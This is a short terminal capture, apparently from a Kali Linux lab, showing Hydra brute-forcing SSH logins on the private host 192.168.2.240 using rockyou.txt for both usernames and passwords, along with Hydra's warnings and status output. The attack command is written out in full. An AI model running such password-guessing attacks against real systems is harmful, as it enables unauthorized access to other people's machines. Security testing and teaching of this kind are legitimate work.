 ┌──(root㉿kali)-[/home/williams]
└─# hydra -L  rockyou.txt -P rockyou.txt 192.168.2.240 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-25 00:
12:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 205761753982404 login tries (l:14344398/p:14344398), ~1
2860109623901 tries per task
[DATA] attacking ssh://192.168.2.240:22/
[STATUS] 346.00 tries/min, 346 tries in 00:01h, 205761753982060 to do in 9911452503:58h, 14 active
[STATUS] 287.00 tries/min, 861 tries in 00:03h, 205761753981549 to do in 11948998489:04h, 10 active
[STATUS] 258.71 tries/min, 1811 tries in 00:07h, 205761753980599 to do in 13255404729:07h, 10 active